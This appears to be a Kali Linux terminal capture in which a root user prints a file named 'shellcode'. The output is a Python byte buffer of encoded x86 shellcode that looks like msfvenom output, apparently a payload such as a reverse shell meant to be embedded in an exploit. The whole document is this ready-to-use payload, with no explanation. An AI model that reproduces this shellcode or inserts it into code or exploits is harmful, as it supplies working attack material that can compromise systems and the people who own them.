 └─# cat shellcode
buf =  b""
buf += b"\xb8\x44\xb6\xb0\x89\xdb\xcb\xd9\x74\x24\xf4\x5b\x33"
buf += b"\xc9\xb1\x52\x83\xc3\x04\x31\x43\x0e\x03\x07\xb8\x52"
buf += b"\x7c\x7b\x2c\x10\x7f\x83\xad\x75\x09\x66\x9c\xb5\x6d"
buf += b"\xe3\x8f\x05\xe5\xa1\x23\xed\xab\x51\xb7\x83\x63\x56"
buf += b"\x70\x29\x52\x59\x81\x02\xa6\xf8\x01\x59\xfb\xda\x38"
buf += b"\x92\x0e\x1b\x7c\xcf\xe3\x49\xd5\x9b\x56\x7d\x52\xd1"
buf += b"\x6a\xf6\x28\xf7\xea\xeb\xf9\xf6\xdb\xba\x72\xa1\xfb"
buf += b"\x3d\x56\xd9\xb5\x25\xbb\xe4\x0c\xde\x0f\x92\x8e\x36"
buf += b"\x5e\x5b\x3c\x77\x6e\xae\x3c\xb0\x49\x51\x4b\xc8\xa9"
buf += b"\xec\x4c\x0f\xd3\x2a\xd8\x8b\x73\xb8\x7a\x77\x85\x6d"
buf += b"\x1c\xfc\x89\xda\x6a\x5a\x8e\xdd\xbf\xd1\xaa\x56\x3e"
buf += b"\x35\x3b\x2c\x65\x91\x67\xf6\x04\x80\xcd\x59\x38\xd2"
buf += b"\xad\x06\x9c\x99\x40\x52\xad\xc0\x0c\x97\x9c\xfa\xcc"
buf += b"\xbf\x97\x89\xfe\x60\x0c\x05\xb3\xe9\x8a\xd2\xb4\xc3"
buf += b"\x6b\x4c\x4b\xec\x8b\x45\x88\xb8\xdb\xfd\x39\xc1\xb7"
buf += b"\xfd\xc6\x14\x17\xad\x68\xc7\xd8\x1d\xc9\xb7\xb0\x77"
buf += b"\xc6\xe8\xa1\x78\x0c\x81\x48\x83\xc7\x6e\x24\x8a\x53"
buf += b"\x07\x37\x8c\x5a\x6c\xbe\x6a\x36\x82\x97\x25\xaf\x3b"
buf += b"\xb2\xbd\x4e\xc3\x68\xb8\x51\x4f\x9f\x3d\x1f\xb8\xea"
buf += b"\x2d\xc8\x48\xa1\x0f\x5f\x56\x1f\x27\x03\xc5\xc4\xb7"
buf += b"\x4a\xf6\x52\xe0\x1b\xc8\xaa\x64\xb6\x73\x05\x9a\x4b"
buf += b"\xe5\x6e\x1e\x90\xd6\x71\x9f\x55\x62\x56\x8f\xa3\x6b"
buf += b"\xd2\xfb\x7b\x3a\x8c\x55\x3a\x94\x7e\x0f\x94\x4b\x29"
buf += b"\xc7\x61\xa0\xea\x91\x6d\xed\x9c\x7d\xdf\x58\xd9\x82"
buf += b"\xd0\x0c\xed\xfb\x0c\xad\x12\xd6\x94\xdd\x58\x7a\xbc"
buf += b"\x75\x05\xef\xfc\x1b\xb6\xda\xc3\x25\x35\xee\xbb\xd1"
buf += b"\x25\x9b\xbe\x9e\xe1\x70\xb3\x8f\x87\x76\x60\xaf\x8d"
┌──(root㉿kali)-[/home/kali/New]
└─#